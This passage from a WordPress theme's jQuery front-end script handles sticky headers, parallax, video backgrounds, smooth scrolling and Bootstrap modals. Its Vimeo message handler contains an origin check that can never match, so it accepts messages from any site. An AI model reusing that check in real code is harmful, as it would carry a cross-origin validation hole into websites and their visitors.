	 * images on mobile to save bandwidth. Once we hit an acceptable viewport
	 * then we can swap out those images since they are located in a data attribute.
	*/
	function loadGravatars() {
	  // set the viewport using the function above
	  viewport = updateViewportDimensions();
	  // if the viewport is tablet or larger, we load in the gravatars
	  if (viewport.width >= 768) {
	  jQuery('.comment img[data-gravatar]').each(function(){
		jQuery(this).attr('src',jQuery(this).attr('data-gravatar'));
	  });
		}
	} // end function



	/*********************
	iOS submenu fix
	*********************/
	function submenu_fix() {
		$('#site-navigation .menu-container > ul > li, #site-navigation .menu-container > ul > li:not(.megamenu) > .sub-menu > li').bind('touchstart touchend', function(e) {
			$(this).toggleClass('mhover');
		});
	}



	/*********************
	 Info box hover fix
	 *********************/
	function el_hover_fix() {
		$('.twc_ib_container').bind('touchstart touchend', function(e) {
			$(this).toggleClass('mhover');
		});

		$('.twc_image_box .twc_imb_inner').bind('touchstart touchend', function(e) {
			$(this).toggleClass('mhover');
		});
	}



	/*********************
	Search button
	*********************/
	function searchButton() {

		// Header search toggle
		$('#trigger-header-search, .widget_search, .error-search').on('click', function () {
			var overlay = $('#wrapper > .searchform-overlay'),
				overlayInner = $('#wrapper > .searchform-overlay > .searchform-overlay-inner');
			overlay.addClass('header-search-active');
			setTimeout(function () {
				$('.search-input').focus();
			}, 300);

			overlayInner.unbind().on('click', function (e) {
				if (overlayInner.is(e.target)) // ... nor a descendant of the container
				{
					overlay.removeClass('header-search-active');
					$('.search-input').val('');
					$(document).unbind('keyup');
				}
			});

			$(document).unbind().keyup(function (e) {
				if (e.keyCode == 27) {
					overlayInner.trigger('click');
				}
			});
		});
	}



	/*********************
	Sticky header
	*********************/
	function stickyHeader() {
		if ( $('.sticky-enabled').length ) {

			$(window).scroll(function() {
				var scrolled            = $(this).scrollTop(),
					headerOffset        = $('#site-header').offset().top;

				if ( $('#top-bar').length ) {
					headerOffset -= parseInt($('#wrapper').css('padding-top'));
					viewport = updateViewportDimensions();

					if (viewport.width <= 600 && $('.admin-bar').length) {
						headerOffset += $('#top-bar').height();
					}
				}

				if(scrolled > headerOffset ) {
					$('#header-wrapper').addClass('header-sticked');
					$('#title-slope').addClass('title-header-sticked');
					$('#site-header').addClass('header-container-sticked');

					if ( $('.sticked-light').length ) {
						$('#site-header').addClass('sticked-menu-light');
					}

					if ( $('.sticked-dark').length ) {
						$('#site-header').addClass('sticked-menu-dark');
					}
				} else {
					$('#header-wrapper').removeClass('header-sticked');
					$('#title-slope').removeClass('title-header-sticked');
					$('#site-header').removeClass('header-container-sticked');

					$('#site-header').removeClass('sticked-menu-light');
					$('#site-header').removeClass('sticked-menu-dark');
				}
			});
		}
	}



	/*********************
	Parallax background
	*********************/

	var offsets = {};

	function scrollEvent(){

		var windowHeight    = $(window).height();

		$('.parallax-bg, .scale-bg').each(function(){
			var $this       = $(this),
				scrollTop   = $(window).scrollTop(),
				bottom      = windowHeight + scrollTop,
				offset      = $this.closest('.main_row').offset().top,
				height      = $this.outerHeight(),
				parSpeed    = $this.attr('data-parallax-speed'),
				scaleSpeed  = $this.attr('data-scaling-speed'),
				maxOffset   = offset + windowHeight,
				newHeight   = Math.round(($this.closest('.main_row').outerHeight() + (windowHeight * parSpeed)) / $this.closest('.main_row').outerHeight() * 100);

			// Check if above or below viewport
			if (offset + height <= scrollTop || offset >= scrollTop + windowHeight) {
				return;
			}

			var position    = - Math.round((offset - scrollTop) * parSpeed * 10000) / 10000,
				maxScale    = windowHeight + $this.closest('.main_row').outerHeight(),
				step        = scaleSpeed / maxScale,
				scale       = 1 + (scrollTop + windowHeight - offset) * step;

			if ( $this.hasClass('parallax-bg') ) {
				if ( $this.hasClass('scale-bg') ) {
					$this.css({'transform':'translate3d(0, ' + position +'px,0) scale(' + scale + ')',
								'-webkit-transform':'translate3d(0, ' + position +'px,0) scale(' + scale + ')'});
				} else {
					$this.css({'transform':'translate3d(0, ' + position +'px,0)',
								'-webkit-transform':'translate3d(0, ' + position +'px,0)'});
				}
			} else if ( $this.hasClass('scale-bg') ) {
				$this.css({'transform':'scale(' + scale + ')'});
			}

			$this.css({'height': newHeight + '%' });
			$this.removeClass('bg-init');
		});

		$('.bg-image').each(function(){
			if ( ! $(this).hasClass('parallax-bg') && ! $(this).hasClass('scale-bg') ) {
				$(this).removeClass('bg-init');
			}
		});

		$('.content-fadeout').each(function(index) {
			var $this       = $(this),
				scrollTop   = $(window).scrollTop(),
				bottom      = windowHeight + scrollTop,
				offset      = $this.closest('.main_row').offset().top,
				el_offset   = $this.offset().top,
				cont_height = $this.closest('.main_row').outerHeight(),
				el_height   = $this.innerHeight(),
				offset_bot  = (el_offset - offset) + el_height,
				add_space   = $('#main').offset().top + $('#header-wrapper').height();

			var shift;
			if (isNaN(offsets[index])) {
				shift = 0;
			} else {
				shift = offsets[index];
			}

			if ( $this.closest('.main_row').find('.slope-bottom-inside').length ) {
				add_space -= $this.closest('.main_row').find('.slope-bottom-inside').height() / 2;
			}

			var speed       = (cont_height - ((el_offset - offset) + el_height) + shift + add_space) / (cont_height);

			// Check if above or below viewport
			if (offset + cont_height <= scrollTop || offset >= scrollTop + windowHeight) {
				return;
			}

			var position    = - Math.round((offset - scrollTop) * speed * 10000) / 10000,
				maxScale    = $this.closest('.main_row').outerHeight(),
				step        = - 1.5 / maxScale,
				opacity     = 1 - Math.round((offset - scrollTop) * step * 10000) / 10000;

			if (opacity > 1) opacity = 1;
			if (position < 0) position = 0;

			$this.css({ 'transform' : 'translate3d(0, ' + position +'px,0)',
						'-webkit-transform' : 'translate3d(0, ' + position +'px,0)',
						'opacity'   : opacity
			});

			offsets[index] = position;
		});
	}



	/*********************
	Video section
	*********************/
	var videoSDiv = '.bg-video video';

	function videoSectionSize(mediaElement) {
		var $this = $(mediaElement);
		$this.attr('style','');
		var wW = $this.width();
		var wH = $this.height();
		var pW = $this.closest('.bg-video').width();
		var pH = $this.closest('.bg-video').height();
		var wR = wW/pW;
		var hR = wH/pH;
		var scale = Math.min(wR,hR);
		var rW = (wW/scale);
		var rH = (wH/scale);
		var leftI = -Math.abs((rW-pW)/2);
		if ( wH > pH ) {
			var topI = (pH-wH)/2;
		} else {
			var topI = 0;
		}

		$this.attr('width','');
		$this.attr('height','');
		$this.attr('style', 'height: auto !important; width: '+rW+'px !important; left: '+leftI+'px !important; top: '+topI+'px !important;');
		videoSection(videoSDiv);
	}



	/*********************
	 Vimeo background
	 *********************/
	function vimeoSize(video) {

		var $this   = $(video),
			$iframe = $this.find('iframe');

		if ( $this.length ) {
			var wW = $iframe.data('width') || $iframe.width();
			var wH = $iframe.data('height') || $iframe.height();
			var pW = $this.closest('.bg-video').width();
			var pH = $this.closest('.bg-video').height();
			var wR = wW/pW;
			var hR = wH/pH;
			var scale = Math.min(wR,hR);
			var rH = (wH/scale)+200;
			var rW = (wW/scale)+200/wH*wW;
			//var rH = (wH/scale);
			//var rW = (wW/scale);
			var leftI = -Math.abs((rW-pW)/2);
			if ( rH > pH ) {
				var topI = (pH-rH)/2;
			} else {
				var topI = 0;
			}

			var direction = $('html').attr('dir'),
				left	  = 'margin-left';

			if ( direction === 'rtl' ) {
				left = 'margin-right';
			}

			$this.find('iframe').attr('style', 'height: '+rH+'px; width: '+rW+'px; '+left+': '+leftI+'px; margin-top: '+topI+'px;');
			setTimeout(function() {
				$('.bg-vimeo').closest('.bg-video').animate({'opacity': 1}, 500);
			},500);

			if (window.addEventListener) {
				window.addEventListener('message', onMessageReceived, false);
			} else {
				window.attachEvent('onmessage', onMessageReceived, false);
			}

			onMessageReceived = function(e) {
				var origin = e.origin || e.originalEvent.origin;
				if (  origin === 'https://player.vimeo.com' && origin === 'http://player.vimeo.com' ) {
					return;
				}

				var data = JSON.parse(e.data);
				switch (data.event) {
					case 'ready':
						$('iframe.vimeo-player').each(function(index, element) {
							var $f = $(this),
								url = 'https:'+$f.attr('src').split('?')[0];
							var data = { method: 'setVolume', value: '0' };
							$f[0].contentWindow.postMessage(JSON.stringify(data), url);
							$(this).closest('.bg-video').addClass('poster-hidden');
						});
						break;
				}
			}
		}
	}



	/*********************
	 Youtube background
	 *********************/

	function startYoutubeInit() {
		$('.bg-youtube').each(function() {
			var $row 		= $(this),
				youtubeId 	= $row.data('youtube-id');

			if ( youtubeId ) {
				$row.find( '.vc_video-bg' ).remove();
				youtubeInit( $row, youtubeId );
			}
		} );
	}

	// Insert youtube video into element.
	// Video will be w/o controls, muted, autoplaying and looping.
	function youtubeInit($element, youtubeId, counter) {
		if ( 'undefined' === typeof( YT.Player ) ) {
			// wait for youtube iframe api to load. try for 10sec, then abort
			counter = 'undefined' === typeof( counter ) ? 0 : counter;
			if ( counter > 100 ) {
				console.warn( 'Too many attempts to load YouTube api' );
				return;
			}

			setTimeout( function () {
				youtubeInit( $element, youtubeId, counter ++ );
			}, 100 );

			return;
		}

		var player,
			$container = $element.prepend( '<div class="youtube-player"></div>' ).find( '.youtube-player' );

		player = new YT.Player( $container[ 0 ], {
			width: '100%',
			height: '100%',
			videoId: youtubeId,
			playerVars: {
				playlist: youtubeId,
				iv_load_policy: 3, // hide annotations
				enablejsapi: 1,
				disablekb: 1,
				autoplay: 1,
				controls: 0,
				showinfo: 0,
				rel: 0,
				loop: 1
			},
			events: {
				onReady: function ( event ) {
					event.target.mute().setLoop( true );
					$element.closest('.bg-video').addClass('poster-hidden');
				}
			}
		} );

		youtubeSize( $element );
	}

	// Resize background video iframe so that video content covers whole area
	function youtubeSize( $element ) {
		var iframeW,
			iframeH,
			marginLeft,
			marginTop,
			containerW = $element.closest('.bg-video').innerWidth(),
			containerH = $element.closest('.bg-video').innerHeight(),
			ratio1 = 16,
			ratio2 = 9;

		if ( ( containerW / containerH ) < ( ratio1 / ratio2 ) ) {
			iframeW = containerH * (ratio1 / ratio2);
			iframeH = containerH;

			marginLeft = - Math.abs( ( iframeW - containerW ) / 2 ) + 'px';
			marginTop = - Math.abs( ( iframeH - containerH ) / 2 ) + 'px';

			iframeW += 'px';
			iframeH += 'px';
		} else {
			iframeW = containerW;
			iframeH = containerW * (ratio2 / ratio1);

			marginTop = - Math.round( ( iframeH - containerH ) / 2 ) + 'px';
			marginLeft = - Math.round( ( iframeW - containerW ) / 2 ) + 'px';

			iframeW += 'px';
			iframeH += 'px';
		}

		$element.find('iframe').css( {
			maxWidth: '1000%',
			marginLeft: marginLeft,
			marginTop: marginTop,
			width: iframeW,
			height: iframeH
		} );
	}

	// Extract video ID from youtube url
	function vcExtractYoutubeId( url ) {
		if ( 'undefined' === typeof(url) ) {
			return false;
		}

		var id = url.match( /(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/ );

		if ( null != id ) {
			return id[ 1 ];
		}

		return false;
	}



	/*********************
	 Self-hosted video
	 *********************/
	function videoSection(mediaElement) {

		if ($(mediaElement).length) {
			var videosSection = [];
			$(mediaElement).mediaelementplayer({
				features: ['volume'],
				pauseOtherPlayers: false,
				loop: true,
				startVolume: 0.0,
				success: function(mediaElement, domObject) {
					mediaElement.addEventListener('play', function(e) {
						$(mediaElement).closest('.bg-video').addClass('poster-hidden');
					});
					videosSection.push(mediaElement);
					mediaElement.pause();
					mediaElement.load();
					mediaElement.addEventListener('loadeddata', function(e) {
						videoSectionSize(mediaElement);
						mediaElement.play();
					});
				},
				error:  function(domObject) {
					$(domObject).closest('.mejs-container').remove();
				}
			});
		}
	}



	/*********************
	 Custom slope height
	 *********************/
	function customSlopeHeight() {
		$('.custom-slope-tablet, .custom-slope-mobile').each(function() {
			var heightT	= $(this).data('slope-tablet'),
				heightM	= $(this).data('slope-mobile'),
				$slope	= $(this).find('.row-slope'),
				windowW	= updateViewportDimensions().width;

			if ( windowW < 768 ) {
				if ( $(this).hasClass('custom-slope-mobile') && heightM !== '' && $slope.length ) {
					$slope.css({'max-height': heightM});
				}
			} else if ( windowW < 979 ) {
				if ( $(this).hasClass('custom-slope-tablet') && heightT !== '' && $slope.length ) {
					$slope.css({'max-height': heightT});
				}
			} else {
				$slope.css({'max-height': ''});
			}

		});
	}


	/*********************
	To-Top navigation
	*********************/
	function toTop() {
		$('a[href="#top"]').on('click', function(e) {
			e.preventDefault();
			var speed   = 2,
				time    = Math.abs($(window).scrollTop()) / speed;
			$('html, body').animate({scrollTop:0}, time);
		});

		$(window).scroll(function(){
			var windowHeight = updateViewportDimensions();
			if ( $(window).scrollTop() > windowHeight.height / 2) {
				$('.scrollToTop').removeClass('invisible');
			} else {
				$('.scrollToTop').addClass('invisible');
			}
		});
	}



	/*********************
	One-Page Menu Navigation
	 *********************/
	function toSection() {
		$(document).ready(function () {
			var isChrome = /Chrome/.test(navigator.userAgent) && /Google Inc/.test(navigator.vendor);
			if (window.location.hash && isChrome) {
				setTimeout(function () {
					var hash = window.location.hash;
					window.location.hash = "";
					window.location.hash = hash;
				}, 300);
			}
		});

		$("a[href*='#']").click(function(e) {
			var link = $(this)[0].hash;

			var newPath		= $(this)[0].href.match(/(^[^#]*)/)[0],
				currPath	= window.location.href.match(/(^[^#]*)/)[0],
				href		= $(this).attr('href');

			if ( $(this).closest('#mobile-site-navigation').length &&
				!$(this).is('a[href="#mobile-site-navigation"]') &&
				currPath === newPath &&
				!$(this).is('.mm-subopen') &&
				!$(this).attr('href') !== '' ) {
				e.preventDefault();
				var menu = $("#mobile-site-navigation").data( "mmenu" );
				menu.close();
				e.preventDefault();
				sectionScroll(link, true);
			}

			if ( !$(this).closest('#mobile-site-navigation').length &&
				  $(link).length && !$(this).hasClass('ui-tabs-anchor') &&
				 !$(this).find('.vc_tta-title-text').length &&
				 !$(this).closest('ul').hasClass('wc-tabs') &&
				 currPath === newPath  &&
				$(this).attr('href') !== '' ) {
				e.preventDefault();
				sectionScroll(link, true);
			}
		});

		if ('scrollRestoration' in history) {
			history.scrollRestoration = 'manual';
		}

		if(history.pushState) {
			window.onpopstate = function(e) {
				if (e.state) {
					var hash = e.state.hash;
					if ( $(hash).length ) {
						sectionScroll(hash, false);
					}
				}
			};
		} else {
			window.onhashchange = function(e) {
				var hash = window.location.hash;
				if ( $(hash).length ) {
					sectionScroll(hash, true);
				}
			};
		}

		// Cache selectors
		var lastId,
			topMenu = $("#site-navigation"),
			topMenuHeight = topMenu.outerHeight()+15,
			// All list items
			menuItems = topMenu.find('a'),
			// Anchors corresponding to menu items
			scrollItems = menuItems.map(function(){
				var item = $($(this)[0].hash);
				var newPath		= $(this)[0].href.match(/(^[^#]*)/)[0],
					currPath	= window.location.href.match(/(^[^#]*)/)[0];
				if (item.length && newPath === currPath) {
					return item;
				}
			});

		// Bind to scroll
		$(window).scroll(function(){
			// Get container scroll position
			var fromTop = $(this).scrollTop()+topMenuHeight;

			// Get id of current scroll item
			var cur = scrollItems.map(function(){
				if ($(this).offset().top < fromTop) {
					return this;
				}
			});
			// Get the id of the current element
			cur = cur[cur.length-1];
			var id = cur && cur.length ? cur[0].id : "";

			if (lastId !== id && id !== '') {
				lastId = id;
				// Set/remove active class
				menuItems
					.parent().removeClass("current-menu-ancestor")
					.end().filter('[href*="#'+id+'"]').parent().addClass("current-menu-ancestor");
			}
		});

		var menuLinks = $("#site-navigation .menu-container").find('a');
		menuLinks.each(function() {
			var hash	= $(this)[0].hash;
			if ( hash !== '' ) {
				$(this).closest('.current-menu-item').removeClass('current-menu-item');
				$(this).closest('.current-menu-ancestor').removeClass('current-menu-ancestor');
			}
		});
		setTimeout(function() {
			$('#site-header').removeClass('header-hidden');
		},500);
	}



	// scroll
	function collarsTabsMobile() {
		var $nav = $('.twc-tab-nav-mobile');

		$nav.on('click', function(e) {
			e.preventDefault();

			var link = $(this).attr('href');

			if ( !$(this).parent('li').hasClass('ui-tabs-active ui-state-active') ) {
				$(this).closest('.wpb_tour_tabs_wrapper').find('a[href="'+link+'"]:not(.twc-tab-nav-mobile)').trigger('click');
				$(this).closest('.wpb_tour_tabs_wrapper').find('.twc-tab-nav-mobile').parent('li').removeClass('ui-tabs-active ui-state-active');
				$(this).parent('li').addClass('ui-tabs-active ui-state-active');
			}
		})
	}




	// scroll
	function sectionScroll(link, scroll) {

		if ( $(link).length ) {
			var speed   = 2,
				offset  = $(link).offset().top - $('#header-wrapper').height(),
				time    = Math.abs($(window).scrollTop() - offset) / speed,
				$body	= $('body');

			if ( !$body.hasClass('scrolling') ) {
				$body.addClass('scrolling');
				$('html, body').animate({scrollTop: offset}, time, function(){
					if(history.pushState) {
						if ( $body.hasClass('scrolling') ) {
							if (scroll) {
								history.pushState({hash: link}, null, link);
							}
							$body.removeClass('scrolling');
						}
					} else {
						if ( $body.hasClass('scrolling') ) {
							parent.location.hash = link;
							$body.removeClass('scrolling');
						}
					}
				});
			}

		}
	}



	/*********************
	Button Hover Animation
	 *********************/
	function buttonHover() {

		$('.twc_custom_button').each(function(){
			var $this			= $(this),
				textColor		= $this.css('color'),
				bgColor			= $this.css('background-color'),
				borderColor		= $this.css('border-color'),
				borderRadius	= $this.css('border-radius');

			$this.mouseenter(function() {
				var textColorH		= $this.data('hc'),
					bgColorH		= $this.data('hbgc'),
					borderColorH	= $this.data('hbc'),
					borderRadiusH	= $this.data('hbr');

				$this.css({
					color			: textColorH,
					backgroundColor : bgColorH,
					borderColor		: borderColorH,
					borderRadius	: borderRadiusH
				}, 200 );

				$this.mouseleave(function() {
					$this.css({
						color			: textColor,
						backgroundColor : bgColor,
						borderColor		: borderColor,
						borderRadius	: borderRadius
					}, 200 );
					$this.unbind('mouseleave');
				});
			});
		});
	}



	/*********************
	Modal Window
	 *********************/

	function modalWindow() {
		$('.twc_modal_window').each(function() {
			// move modal to body and remove the containing row
			var $this 	= $(this),
				$row	= $this.closest('.wpb_row');
			$this.appendTo('body');
			$row.remove();

			$this.find('.twc_mw_close').on('click', function() {
				$this.modal('hide');
			});
		});


		// handle modal trigger
		$("a[href^='#modal-']").click(function(e) {
			e.preventDefault();

			// get the target
			var link 	= $(this).attr('href');
			link		= link.substring(link.indexOf("#modal-") + 7);
			var $target	= $('.twc_modal_window#'+link);

			if ( $($target).length ) {
				$target.modal('show');

				// show modal
				$('body').addClass('modal-open');

				// add blur to background
				if ($target.hasClass('blur') || $target.hasClass('color_blur')) {
					$('#wrapper').addClass('modal-blur');
				}

				// remove blur on modal close
				$target.on('hidden.bs.modal', function (e) {
					$('#wrapper').removeClass('modal-blur');
				})
			}
		});
	}

	// Bootstrap Modal
	+function ($) {
		'use strict';

		// MODAL CLASS DEFINITION
		// ======================

		var Modal = function (element, options) {
			this.options             = options
			this.$body               = $(document.body)
			this.$element            = $(element)
			this.$dialog             = this.$element.find('.modal-dialog')
			this.$backdrop           = null
			this.isShown             = null
			this.originalBodyPad     = null
			this.scrollbarWidth      = 0
			this.ignoreBackdropClick = false

			if (this.options.remote) {
				this.$element
					.find('.modal-content')
					.load(this.options.remote, $.proxy(function () {
						this.$element.trigger('loaded.bs.modal')
					}, this))
			}
		}

		Modal.VERSION  = '3.3.5'

		Modal.TRANSITION_DURATION = 300
		Modal.BACKDROP_TRANSITION_DURATION = 150

		Modal.DEFAULTS = {
			backdrop: true,
			keyboard: true,
			show: true
		}

		Modal.prototype.toggle = function (_relatedTarget) {
			return this.isShown ? this.hide() : this.show(_relatedTarget)
		}

		Modal.prototype.show = function (_relatedTarget) {
			var that = this
			var e    = $.Event('show.bs.modal', { relatedTarget: _relatedTarget })

			this.$element.trigger(e)

			if (this.isShown || e.isDefaultPrevented()) return

			this.isShown = true

			this.checkScrollbar()
			this.setScrollbar()
			this.$body.addClass('modal-open')

			this.escape()
			this.resize()

			this.$element.on('click.dismiss.bs.modal', '[data-dismiss="modal"]', $.proxy(this.hide, this))

			this.$dialog.on('mousedown.dismiss.bs.modal', function () {
				that.$element.one('mouseup.dismiss.bs.modal', function (e) {
					if ($(e.target).is(that.$element)) that.ignoreBackdropClick = true
				})
			})

			this.backdrop(function () {
				var transition = $.support.transition && that.$element.hasClass('fade')

				if (!that.$element.parent().length) {
					that.$element.appendTo(that.$body) // don't move modals dom position
				}

				that.$element
					.show()
					.scrollTop(0)

				that.adjustDialog()

				if (transition) {
					that.$element[0].offsetWidth // force reflow
				}

				that.$element.addClass('in')

				that.enforceFocus()

				var e = $.Event('shown.bs.modal', { relatedTarget: _relatedTarget })

				transition ?
					that.$dialog // wait for modal to slide in
						.one('bsTransitionEnd', function () {
							that.$element.trigger('focus').trigger(e)
						})
						.emulateTransitionEnd(Modal.TRANSITION_DURATION) :
					that.$element.trigger('focus').trigger(e)
			})
		}

		Modal.prototype.hide = function (e) {
			if (e) e.preventDefault()

			e = $.Event('hide.bs.modal')

			this.$element.trigger(e)

			if (!this.isShown || e.isDefaultPrevented()) return

			this.isShown = false

			this.escape()
			this.resize()

			$(document).off('focusin.bs.modal')

			this.$element
				.removeClass('in')
				.off('click.dismiss.bs.modal')
				.off('mouseup.dismiss.bs.modal')

			this.$dialog.off('mousedown.dismiss.bs.modal')

			$.support.transition && this.$element.hasClass('fade') ?
				this.$element
					.one('bsTransitionEnd', $.proxy(this.hideModal, this))
					.emulateTransitionEnd(Modal.TRANSITION_DURATION) :
				this.hideModal()
		}

		Modal.prototype.enforceFocus = function () {
			$(document)
				.off('focusin.bs.modal') // guard against infinite focus loop
				.on('focusin.bs.modal', $.proxy(function (e) {
					if (this.$element[0] !== e.target && !this.$element.has(e.target).length) {
						this.$element.trigger('focus')
					}
				}, this))
		}

		Modal.prototype.escape = function () {
			if (this.isShown && this.options.keyboard) {
				this.$element.on('keydown.dismiss.bs.modal', $.proxy(function (e) {
					e.which == 27 && this.hide()
				}, this))
			} else if (!this.isShown) {
				this.$element.off('keydown.dismiss.bs.modal')
			}
		}

		Modal.prototype.resize = function () {
			if (this.isShown) {
				$(window).on('resize.bs.modal', $.proxy(this.handleUpdate, this))
			} else {
				$(window).off('resize.bs.modal')
			}
		}

		Modal.prototype.hideModal = function () {
			var that = this
			this.$element.hide()
			this.backdrop(function () {
				that.$body.removeClass('modal-open')
				that.resetAdjustments()
				that.resetScrollbar()
				that.$element.trigger('hidden.bs.modal')
			})
		}

		Modal.prototype.removeBackdrop = function () {
			this.$backdrop && this.$backdrop.remove()
			this.$backdrop = null
		}

		Modal.prototype.backdrop = function (callback) {
			var that = this
			var animate = 'fade'

			if (this.isShown && this.options.backdrop) {
				var doAnimate = $.support.transition && animate

				this.$backdrop = $(document.createElement('div'))
					.addClass('modal-backdrop ' + animate)
					.css({backgroundColor: this.$element.data('overlay')})
					.appendTo(this.$body)

				this.$element.on('click.dismiss.bs.modal', $.proxy(function (e) {
					if (this.ignoreBackdropClick) {
						this.ignoreBackdropClick = false
						return
					}
					if (e.target !== e.currentTarget) return
					this.options.backdrop == 'static'
						? this.$element[0].focus()
						: this.hide()
				}, this))

				if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

				this.$backdrop.addClass('in')

				if (!callback) return

				doAnimate ?
					this.$backdrop
						.one('bsTransitionEnd', callback)
						.emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
					callback()

			} else if (!this.isShown && this.$backdrop) {
				this.$backdrop.removeClass('in')

				var callbackRemove = function () {
					that.removeBackdrop()
					callback && callback()
				}
				$.support.transition && this.$element.hasClass('fade') ?
					this.$backdrop
						.one('bsTransitionEnd', callbackRemove)
						.emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
					callbackRemove()

			} else if (callback) {
				callback()
			}
		}

		// these following methods are used to handle overflowing modals

		Modal.prototype.handleUpdate = function () {
			this.adjustDialog()
		}

		Modal.prototype.adjustDialog = function () {
			var modalIsOverflowing = this.$element[0].scrollHeight > document.documentElement.clientHeight

			this.$element.css({
				paddingLeft:  !this.bodyIsOverflowing && modalIsOverflowing ? this.scrollbarWidth : '',
				paddingRight: this.bodyIsOverflowing && !modalIsOverflowing ? this.scrollbarWidth : ''
			})
		}

		Modal.prototype.resetAdjustments = function () {
			this.$element.css({
				paddingLeft: '',
				paddingRight: ''
			})
		}

		Modal.prototype.checkScrollbar = function () {
			var fullWindowWidth = window.innerWidth
			if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
				var documentElementRect = document.documentElement.getBoundingClientRect()
				fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left)
			}
			this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth
			this.scrollbarWidth = this.measureScrollbar()
		}

		Modal.prototype.setScrollbar = function () {
			var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
			this.originalBodyPad = document.body.style.paddingRight || ''
			if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this.scrollbarWidth)
			if (this.bodyIsOverflowing) $('#header-wrapper').css('padding-right', this.scrollbarWidth);
		}

		Modal.prototype.resetScrollbar = function () {
			this.$body.css('padding-right', this.originalBodyPad)
			$('#header-wrapper').css('padding-right', 0);
		}

		Modal.prototype.measureScrollbar = function () { // thx walsh
			var scrollDiv = document.createElement('div')
			scrollDiv.className = 'modal-scrollbar-measure'
			this.$body.append(scrollDiv)
			var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth
			this.$body[0].removeChild(scrollDiv)
			return scrollbarWidth
		}


		// MODAL PLUGIN DEFINITION
		// =======================

		function Plugin(option, _relatedTarget) {
			return this.each(function () {
				var $this   = $(this)
				var data    = $this.data('bs.modal')
				var options = $.extend({}, Modal.DEFAULTS, $this.data(), typeof option == 'object' && option)

				if (!data) $this.data('bs.modal', (data = new Modal(this, options)))
				if (typeof option == 'string') data[option](_relatedTarget)
				else if (options.show) data.show(_relatedTarget)
			})
		}

		var old = $.fn.modal

		$.fn.modal             = Plugin
		$.fn.modal.Constructor = Modal


		// MODAL NO CONFLICT
		// =================

		$.fn.modal.noConflict = function () {
			$.fn.modal = old
			return this
		}


		// MODAL DATA-API
		// ==============

		$(document).on('click.bs.modal.data-api', '[data-toggle="modal"]', function (e) {
			var $this   = $(this)
			var href    = $this.attr('href')
			var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) // strip for ie7
			var option  = $target.data('bs.modal') ? 'toggle' : $.extend({ remote: !/#/.test(href) && href }, $target.data(), $this.data())

			if ($this.is('a')) e.preventDefault()

			$target.one('show.bs.modal', function (showEvent) {
				if (showEvent.isDefaultPrevented()) return // only register focus restorer if modal will actually get shown
				$target.one('hidden.bs.modal', function () {
					$this.is(':visible') && $this.trigger('focus')
				})
			})
			Plugin.call($target, option, this)
		})

	}(jQuery);

	+function ($) {
		'use strict';

		// CSS TRANSITION SUPPORT (Shoutout: http://www.modernizr.com/)
		// ============================================================

		function transitionEnd() {
			var el = document.createElement('bootstrap')

			var transEndEventNames = {
				WebkitTransition : 'webkitTransitionEnd',
				MozTransition    : 'transitionend',
				OTransition      : 'oTransitionEnd otransitionend',
				transition       : 'transitionend'
			}

			for (var name in transEndEventNames) {
				if (el.style[name] !== undefined) {
					return { end: transEndEventNames[name] }
				}
			}

			return false // explicit for ie8 (  ._.)
		}

		// http://blog.alexmaccaw.com/css-transitions
		$.fn.emulateTransitionEnd = function (duration) {
			var called = false
			var $el = this
			$(this).one('bsTransitionEnd', function () { called = true })
			var callback = function () { if (!called) $($el).trigger($.support.transition.end) }
			setTimeout(callback, duration)
			return this
		}

		$(function () {
			$.support.transition = transitionEnd()

			if (!$.support.transition) return

			$.event.special.bsTransitionEnd = {
				bindType: $.support.transition.end,
				delegateType: $.support.transition.end,
				handle: function (e) {
					if ($(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
				}
			}
		})

	}(jQuery);



	jQuery(document).ready(function($) {

		// Trigger scroll
		setTimeout( function(){
			$(window).scroll().trigger('resize');
		}, 500 );

		function draw() {
			//requestAnimationFrame(draw);
			// Drawing code goes here
			//scrollEvent();

			$(window).scroll(function(){
				scrollEvent();
			});
		}

		draw();

		submenu_fix();

		el_hover_fix();

		loadGravatars();

		searchButton();

		stickyHeader();

		videoSectionSize($('.bg-video video'));

		vimeoSize($('.bg-vimeo'));

		startYoutubeInit();

		toTop();

		toSection();

		resizeRows();

		buttonHover();

		modalWindow();

		collarsTabsMobile();

	}); /* end of as page load scripts */

})(jQuery);
